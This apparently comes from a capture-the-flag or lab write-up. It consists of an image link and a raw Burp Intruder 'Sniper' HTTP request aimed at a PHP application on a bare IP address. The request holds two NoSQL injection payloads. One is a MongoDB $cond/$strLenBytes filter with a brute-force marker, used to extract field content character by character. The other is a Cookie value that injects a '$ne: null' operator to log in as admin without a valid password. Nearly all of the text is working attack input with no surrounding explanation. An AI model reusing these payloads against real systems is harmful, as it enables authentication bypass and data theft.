 Attack type: Sniper
GET /index.php?filter[$cond][if][$eq][][$strLenBytes]=$title&filter[$cond][if][$eq][][$toInt]=§19§&filter[$cond][then]=$text&filter[$cond][else]=111 HTTP/1.1
Host: 173.199.118.226
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: username=a; password=%22%2C%22password%22%3A%7B%22%24ne%22%3A+null%7D%2C%22username%22%3A%22admin
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache